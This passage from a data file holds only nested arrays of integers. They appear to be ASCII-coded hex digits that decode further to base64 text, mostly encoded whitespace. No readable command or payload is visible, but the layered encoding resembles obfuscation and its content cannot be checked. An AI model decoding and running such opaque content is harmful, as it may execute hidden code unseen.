1,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,50,54,57,54,50,51,51,54,55,55,52,54,51,51,50,54,56,54,56,53,97,52,55,51,57,51,51,52,102,54,57,52,49,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,55,55,52,57,52,52,52,49,54,55],[52,100,53,52,53,54,55,55,54,53,52,51,52,50,55,57,53,97,51,50,52,97,54,56,52,98,52,52,52,57,55,56,52,100,52,51,55,55,54,55,52,100,53,52,52,53,51,49,52,99],[52,51,52,49,55,56,52,100,55,97,54,55,55,51,52,57,52,52,52,49,55,53,52,101,52,51,54,98,55,51,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,53,55,51,53,55,97,53,97,53,56,53,49],[54,55,52,100,52,51,52,49,55,56,54,51,52,56,54,55,54,55,52,100,52,51,52,50,55,57,53,97,51,50,52,97,54,56,52,98,52,52,52,57,51,49,52,101,53,51,55,55,54,55],[52,100,54,97,53,53,51,49,52,99,52,51,52,49,55,57,52,101,53,52,53,53,55,51,52,57,52,52,52,49,55,53,52,100,53,51,54,98,51,55,52,51,54,57,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,54,50,51,51,52,97,54,98,53,97,53,56],[52,57,55,52,53,57,51,50,51,57,55,51,54,50,51,51,52,57,51,54,52,57,52,51,52,101,54,98,52,100,54,97,54,51,55,97,52,102,52,55,52,53,51,55,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,100,53,52,52,49,55,55,52,97,53,51,52,50,51,55,52,57,52,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,54,100,51,57,51,52,52,99,53,56,52,101,54,102,53,57,53,55],[53,50,55,54,54,52,55,97,54,102,54,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,100,52,51,52,49,55,55,52,57,52,52,52,57,55,55,54,51,52,56,54,55,54,55,54,51,54,100,54,52,54,57],[53,57,53,51,54,55,55,57,52,100,53,52,52,49,55,51,52,57,52,52,52,53,55,56,52,101,53,51,55,55,54,55,52,100,53,52,52,100,51,52,52,99,52,51,52,49,55,55,52,99],[54,97,53,57,55,48,52,99,52,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,52,49,54,55,52,100,52,51,52,49,55,97,52,100,52,56,52,50,51,52,52,57,52,56,52,97,54,101,53,57,54,100,52,53],[54,102,52,100,54,97,52,53,55,55,52,99,52,51,52,49,55,56,52,100,53,52,53,53,55,51,52,57,52,52,52,53,55,97,52,102,52,51,55,55,54,55,52,100,52,51,51,52,55,97],[52,98,53,51,55,55,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,50,55,48,54,50,54,101,52,101,54,99,54,52,52,51,52,49,55,55,52,57,52,52,52,54,55,55,54,53,52,51,52,49,55,55,52,57,52,56],[52,97,54,101,53,57,54,100,52,53,54,102,52,100,54,97,53,53,51,49,52,99,52,51,52,49,55,57,52,101,53,52,53,53,55,51,52,57,52,52,52,57,51,49,52,101,53,51,55,55],[54,55,52,100,52,51,51,52,55,56,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,55,52,97,55,54,54,51,54,100,53,50,54,99,54,51,54,57,51,49,54,97,54,50,51,50,55,56,55,54,54,51,54,97,54,102,54,55,52,57],[51,50,53,53,55,55,52,102,52,52,53,54,54,56,52,100,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,55,53,54,50,52,55,53,54,54,100,54,52,52,51,51,49,55,97,53,97,53,55,52,101,51,48,54,49,53,55,51,57,55,53,52,57,52,56,55,51,52,98],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,54,100,55,56,54,99,54,53,52,52,54,102,54,55,52,100],[53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,52,55,54,99,55,97,54,51,52,55],[55,56,54,56,54,53,53,52,54,102,54,55,53,97,54,100,55,56,54,99,54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,53,97,54,100,55,56,54,99,54,53,52,51,51,49,54,98,54,49,53,56,52,97,54,99,53,57,51,51,53,50,55,48,54,50,51,50,51,52,51,54],[52,57,52,55,52,101,55,54,54,50,52,56,53,54,55,52,54,50,54,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51],[54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,99,54,101,52,97,55,48,53,97,51,50,54,56,51,48,52,99,53,56,52,101,54,99,53,57,51,51],[53,50,55,48,54,50,51,50,51,52,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50],[51,51,54,49,53,55,53,50,51,48,54,49,52,52,54,102,54,55,52,102,53,52,52,50,55,55,54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49,52,55,53,54,55,48,53,97,51,50,54,56,51,48,52,102,54,57,52,49,51,53,52,100,52,56,52,50,51,52,52,102],[55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,98,54,49,53,56,52,101,55,55,54,50,52,55],[52,54,51,53,52,102,54,57,52,50,54,100,54,50,52,55,53,54,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,50,54,56,54,50,52,55,54,99,54,101,54,50,54,57,51,49,55,48,54,52,52,55,53,54,55,52,54,51,55,97,54,102,54,55,53,57,51,50,53,54,55,53],[54,52,52,55,53,54,55,57,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,49,54,52],[53,56,52,101,51,48,54,49,53,55,53,97,51,53,52,99,53,55,52,101,55,54,54,50,54,101,53,50,54,99,54,50,54,101,53,49,51,54,52,57,52,55,52,101,54,99,54,50,54,101],[53,50,54,99,54,51,54,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,54,100,52,54],[54,97,54,49,51,50,54,52,55,57,54,50,51,51,53,54,55,53,53,97,52,52,54,102,54,55,54,50,52,55,54,99,55,53,53,97,53,55,52,54,55,57,52,99,53,55,54,52,55,57],[53,57,53,55,53,50,55,48,53,97,53,55,51,53,51,48,52,98,52,52,52,53,55,97,52,101,53,55,53,50,54,99,53,97,55,57,55,55,54,55,52,57,55,97,52,49,55,55,52,100],[52,52,52,49,55,55,52,100,52,51,52,49,55,55,52,97,53,51,55,55,54,55,52,57,55,97,52,49,55,55,52,100,52,52,52,49,55,55,52,100,52,51,52,49,55,56,52,100,52,52],[52,49,54,99,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,54,100,51,57],[55,57,53,97,52,55,53,54,55,57,52,99,53,56,52,97,54,56,53,97,52,55,54,99,51,49,54,51,55,97,54,102,54,55,52,102,52,56,52,50,51,52,52,102,55,55,54,102,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,54,50,51,51,54,55,55,52,54,51,51,50,54,56,54,56,53,97],[52,55,51,57,51,51,52,102,54,57,52,49,55,55,52,57,52,52,52,97,55,55,54,53,52,51,52,49,51,52,54,51,52,56,54,55,54,55,54,51,54,100,54,52,54,57,53,57,53,51],[54,55,55,57,52,100,53,52,52,49,55,51,52,57,52,52,52,53,55,56,52,101,53,51,55,55,54,55,52,100,53,52,52,100,51,52,52,99,52,51,52,49,55,55,52,99,54,97,52,100],[55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,55,54,50,51,51,52,101,55,48],[54,52,52,55,54,99,55,54,54,50,54,97,54,102,54,55,54,51,54,100,53,54,55,51,53,57,53,56,53,50,55,48,54,52,54,100,53,53,51,55,52,51,54,57,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,51,57,51,50,53,97,53,56,52,97,54,100,54,50,52,55,51,57,51,51,52,102,54,57],[52,50,54,102,54,49,53,55,53,50,54,98,53,97,53,55,51,52,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,51,53,54,56,54,50,52,55,52,97,51,49,54,50,53,51,51,49,54,97,54,50,51,51,53,97,54,99],[54,51,54,57,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,54,52,55,48,53,97],[52,56,53,50,54,102,52,102,54,57,52,49,51,52,52,100,52,56,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,50,54,102,53,97,53,55,54,99,54,101,54,49,52,56,53,49,51,54,52,57,52,52,54,55,55,55,54,51,52,56,54,55,51,55,52,51,54,57,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,97,55,54,54,51,54,100,53,50,54,99,54,51,54,57,51,49,55,57],[53,57,53,55,53,50,55,48,54,52,53,56,52,100,51,54,52,57,52,52,53,97,55,55,54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,50,51,50,52,97,55,49,53,97,53,55,52,101,51,48,52,99,53,55,53,97,55,48,54,52,52,52,54,102,54,55,53,57,51,50],[51,57,51,50,53,97,53,56,52,57,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,97],[55,54,54,53,52,51,51,49,55,97,54,49,52,55,52,54,54,98,54,50,51,51,54,51,51,54,52,57,52,52,52,49,54,55,52,100,53,56,52,50,51,52,52,57,52,52,53,54,55,55],[54,53,52,51,52,50,55,57,53,97,51,50,52,97,54,56,52,98,52,52,52,49,55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,51,52,57,52,52,52,49,55,53,52,100],[55,57,54,98,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,51,53,55,52,54,52,53,56,52,101,55,48,53,57,55,57,51,49,55,48,53,57,51,50,51,57,55,53,52,57,52,56,55,51,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,54,100,51,57,55,53,54,52,52,51,51,49,55,97,54,49,53,56,55,48,54,99],[52,102,54,57,52,49,55,97,52,101,54,101,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,50,54,97,54,50,51,50,55,56,55,54,54,51,54,97,54,102,54,55,54,51,54,100,54,52,54,57,53,57,53,51,54,55,55,57,52,101,53,52,53,53,55,51,52,57,52,52],[52,57,51,49,52,101,53,51,55,55,54,55,52,100,54,97,53,53,51,49,52,99,52,51,52,49,55,55,52,99,54,97,54,55,55,48,52,102,55,55,54,102,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,56,54,50,54,100,54,99,55,52,53,57,53,56,53,50,55,48,54,50,51,50,51,52,51,54],[52,57,52,55,51,49,51,49,54,51,51,50,54,99,54,97,53,53,52,56,53,54,55,51,54,51,51,50,53,53,54,55,52,100,54,101,52,100,54,55,53,97,53,55,52,54,55,97,53,97],[53,51,51,49,55,48,54,50,54,57,51,49,55,54,54,52,53,56,53,49,54,55,54,49,53,55,51,53,54,100,54,49,53,55,51,53,55,48,54,52,52,55,53,53,51,55,52,51,54,57],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,53,52,50],[55,50,53,97,53,56,54,99,54,100,54,51,54,100,52,54,55,52,53,97,53,56,52,100,54,55,54,50,53,56,53,54,55,97,54,49,53,55,52,101,53,49,54,52,53,55,55,56,55,97],[53,97,53,51,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,52,49,54,99,52,99],[52,51,52,49,55,56,52,100,52,52,52,49,54,99,52,57,52,56,55,51,54,55,54,52,52,56,52,97,54,56,54,50,54,101,52,101,54,100,54,50,51,51,52,97,55,52,52,102,54,57],[52,50,55,97,53,57,51,50,52,54,55,51,53,97,53,51,54,55,55,56,52,98,53,52,55,51,54,55,54,50,51,51,52,50,54,56,53,57,51,50,54,99,51,48,54,53,53,52,54,102],[54,55,52,100,52,51,51,52,51,52,52,102,55,57,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,52,53,53,55,55,52,97,53,51,52,50,51,55,52,57,52,56,53,50,55,57,53,57,53,55,51,53,55,97,53,97,54,100,51,57,55,57,54,50,53,52,54,102,54,55,54,51],[51,50,52,101,54,56,54,50,52,55,53,53,54,102,52,100,53,51,51,52,55,56,52,98,53,52,55,51,54,55,54,50,51,51,52,50,54,56,53,57,51,50,54,99,51,48,54,53,53,52],[54,102,54,55,52,100,53,52,55,51,54,55,54,54,53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,55,53,53,97,52,55,54,99,55,97,53,57,51,50,51,57,55,57,53,97,52,51,51,49,54,102,53,97,53,55,52,54,54,98],[53,97,53,56,52,57,54,55,54,53,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,98,54,49],[53,56,52,101,55,55,54,50,52,55,52,54,51,53,52,102,54,57,52,50,54,100,54,50,52,55,53,54,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,56,54,50,52,55,54,99,54,101,54,50,54,57,51,49,55,48,54,52,52,55,53,54,55,52,54,51,55,97,54,102],[54,55,53,57,51,50,53,54,55,53,54,52,52,55,53,54,55,57,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,50,55,52,53,57,53,56,52,97,54,101,54,49,53,55,51,52,55,52,53,57,54,100,51,57,51,48,54,52,52,55,51,57,55,52,52,102,54,57,52,49,55,56,52,100],[52,56,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,101,53,57,53,56],[52,49,51,54,52,57,52,52,52,53,55,55,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54,53,49,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,51,53,54,98,54,49,53,56,52,101,54,97,54,50,51,51,52,97,54,98,52,99,53,55,52,54,51,50],[53,57,53,56,53,50,54,56,54,51,54,57,52,50,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,56,54,52,55,48,53,97,52,56,53,50,54,102,52,102,54,57,52,49,55,97,52,101,54,101,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,102,53,97,53,55,54,99,54,101,54,49,52,56,53,49,51,54,52,57,52,52,52,100,51,50,54,51,52,56,54,55],[51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,55,52,97,55,54,54,51,54,100,53,50,54,99],[54,51,54,57,51,49,55,57,53,57,53,55,53,50,55,48,54,52,53,56,52,100,51,54,52,57,52,52,53,53,55,55,52,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,57,54,100,51,57,55,57,53,97,52,55,53,54,55,57,52,102,54,57,52,49,55,57,54,51,52,56],[54,55,54,55,54,51,51,50,51,57,55,51,54,49,53,55,53,49,54,55,52,57,51,50,53,49,55,57,52,101,55,97,52,100,51,52,53,57,53,52,55,51,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,51,52,55,51,57,55,97,54,49,53,56,53,50,55,48,54,50,51,50,51,52,51,54],[52,57,52,56,52,97,54,99,54,50,52,55,52,54,51,48,54,49,53,56,53,97,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,50,54,56,54,50,54,100,54,99,55,52,53,57,53,56,53,50,55,48,54,50,51,50,51,52,51,54,52,57,52,55,52,54,51,50,53,57,53,56],[53,50,54,56,54,51,54,99,52,50,51,49,54,50,52,56,52,101,54,99,52,57,52,52,52,97,55,97,52,57,52,55,53,54,54,56,54,51,51,50,53,53,55,52,54,49,53,55,51,52],[55,52,54,50,51,51,53,54,51,48,52,57,52,55,54,99,55,53,53,97,54,100,54,99,55,53,54,49,53,56,53,50,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,55,54,54,52,54,100,53,54,55,57,53,97,54,100,55,56,55,54,54,52,55,97,54,102,54,55,54,49],[52,55,54,99,54,98,53,97,52,55,53,54,55,53,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,51,48,52,98,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,52,49,54,49,51,50,53,54,51,53,53,97,54,101,52,97,54,56,54,50,53,55,53,54,55,97,52,57,52,55,52,54],[51,50,53,57,53,56,53,50,54,56,54,51,54,99,52,50,51,49,54,50,52,56,52,101,54,99,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,100,52,51,53,53,55,51,52,57,52,52,52,53,55,55,52,100,52,51,53,53,54,55,54,53,55,57,52,50,54,57,54,50],[51,51,52,97,54,98,53,97,53,56,52,57,55,52,53,57,51,50,51,57,55,51,54,50,51,51,52,57,51,54,52,57,52,51,52,101,54,98,52,100,54,97,54,51,55,97,52,102,52,55],[52,53,51,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,101,53,52,52,49],[54,99,52,57,52,56,55,51,54,55,53,57,54,100,51,57,55,57,53,97,52,55,53,54,55,57,52,99,53,55,52,101,55,54,54,50,52,55,51,57,55,57,52,102,54,57,52,49,54,97],[53,97,53,52,52,49,51,52,52,101,53,55,52,53,55,55,52,102,55,57,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,54],[53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,51,53,55,97,54,52,52,55,52,54,51,48,54,52,53,56,52,100,55,52,54,49,53,55],[51,53,54,98,54,49,53,55,52,101,54,56,54,52,52,55,51,57,55,57,52,57,52,56,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,54,51,52,55,51,57,55,97,54,49,53,56,53,50,55,48,54,50,51,50,51,52,51,54,52,57,52,55,52,54,54,57,54,51,51,50,51,57,55,51],[54,52,53,56,53,50,54,99,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,54,50],[51,51,53,50,51,48,54,50,51,50,51,48,51,54,52,57,52,51,51,48,55,57,54,51,52,56,54,55,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,56,52,97,55,48,53,97,51,50,54,56,51,48,52,102,54,57,52,49,55,52,52,100,54,101,52,50,51,52,52,102,55,55,54,102],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,51,54,49,53,55,53,50,51,48,54,49,52,52,54,102,54,55],[52,100,53,52,52,97,55,55,54,53,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,54,49],[52,55,53,54,55,48,53,97,51,50,54,56,51,48,52,102,54,57,52,49,55,56,52,100,54,101,52,50,51,52,52,102,55,55,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,57,54,50,51,51,52,97,54,98,53,97,53,56,52,57,55,52,54,51,54,100,52,54,54,98,54,49,53,56,53,54],[55,97,52,102,54,57,52,49,51,49,52,100,52,51,53,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[52,57,52,55,52,97,55,54,54,51,54,100,53,50,54,99,54,51,54,97,54,102,54,55,52,100,54,101,52,50,51,52,52,57,52,56,52,101,55,54,54,50,52,55,54,99,54,98,52,57],[52,51,52,100,55,56,53,57,53,52,52,54,54,56,52,100,53,55,52,53,51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,55,52,54,55,53,54,49,53,55,51,49,54,56,54,52,52,55,54,99,55,54,54,50,54,97,54,102,54,55,54,51,51,51,53,50,54,56,54,52,52,56,53,54],[55,97,53,49,54,100,55,56,55,48,54,50,54,100,55,51,54,55,52,100,53,51,51,52,51,49,54,51,55,57,52,50,54,99,53,57,53,56,52,101,54,99,52,99,53,55,54,99,55,53],[52,99,53,55,51,57,51,49,54,52,52,51,52,50,55,48,54,50,54,100,53,97,55,48,54,50,54,100,54,99,51,48,53,97,53,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,49,52,55,55,52,54,99,54,53,53,55],[53,97,55,57,53,57,53,55,51,49,54,99,54,51,55,57,52,50,55,97,54,52,52,55,52,54,51,48,54,52,53,56,52,101,52,51,54,50,52,55,54,99,55,53,54,49,55,57,52,50],[51,55,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,52,52,49,54,99,52,99,52,51,52,49,55,56],[52,100,52,52,52,49,54,99,52,57,52,56,55,51,54,55,54,50,51,51,52,50,54,56,53,57,51,50,54,99,51,48,54,53,53,52,54,102,54,55,52,100,53,52,55,51,54,55,54,54],[53,49,54,102,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,51,49,52,100,52,51,53,53,54,55,54,53,55,57],[52,50,55,54,54,51,52,55,52,54,54,97,54,49,53,56,53,50,51,53,52,102,54,57,52,49,55,55,52,99,54,97,54,51,51,55,52,57,52,56,51,48,52,98,52,57,52,51,52,49],[54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,99,54,100,53,50,55,48],[54,51,51,50,52,101,55,54,54,51,54,100,53,49,55,52,54,52,53,56,52,101,54,99,54,51,54,100,51,53,54,56,54,50,53,55,53,53,54,55,54,53,55,55,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,54,97,54,50,51,50,55,56,55,54,54,51,54,97,54,102,54,55,52,57,51,50],[53,97,54,100,53,97,54,100,53,97,54,100,53,97,54,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49],[54,55,53,97,54,100,51,57,55,53,54,52,52,51,51,49,54,100,53,57,53,55,51,49,55,48,54,50,52,56,54,98,51,54,52,57,52,51,54,52,53,56,54,49,52,55,54,99,51,48],[54,50,54,100,53,54,51,53,52,97,55,57,55,55,54,55,52,99,53,55,52,54,55,55,54,51,52,55,55,56,54,99,52,99,53,56,52,101,51,53,54,51,51,51,53,50,54,99,54,50],[53,51,55,55,54,55,54,51,51,50,52,54,55,53,54,51,55,57,51,49,55,97,53,97,53,56,52,97,55,48,53,97,54,97,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51],[52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,53,97,54,100,51,57,55,53,54,52,52,51,51,49,51,51,53,97,53,55,54,99,54,101,54,49,52,56,53,49],[51,54,52,57,52,52,53,57,55,55,52,100,52,52,55,51,52,98,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55],[53,97,54,100,51,57,55,53,54,52,52,51,51,49,55,97,54,49,53,56,55,48,54,99,52,102,54,57,52,49,55,56,52,101,52,56,52,50,51,52,52,102,55,55,54,102,54,55,52,57],[52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,48,53,97,53,56,54,56,51,48,52,99,53,56,52,101,54,102,53,57,53,55],[53,50,55,54,54,52,55,97,54,102,54,55,52,100,52,51,52,49,55,56,54,51,52,56,54,55,54,55,52,100,54,101,52,50,51,52,52,57,52,56,52,97,54,101,53,57,54,100,52,53],[54,102,52,100,52,51,55,55,54,55,52,100,52,51,55,55,54,55,52,100,52,51,55,55,54,55,52,100,52,51,51,52,51,49,52,98,53,52,55,51,52,98,52,57,52,51,52,49,54,55],[52,57,52,51,52,49,54,55,52,57,52,51,52,50,51,57,52,51,54,57,52,49,54,55,52,57,52,51,52,49,54,55,52,57,52,51,52,49,54,55,52,99,54,100,53,50,55,48,54,51],[51,50,52,101,55,54,54,51,54,100,53,49,55,52,53,97,52,55,54,99,55,97,53,57,51,51,52,97,55,48,54,50,53,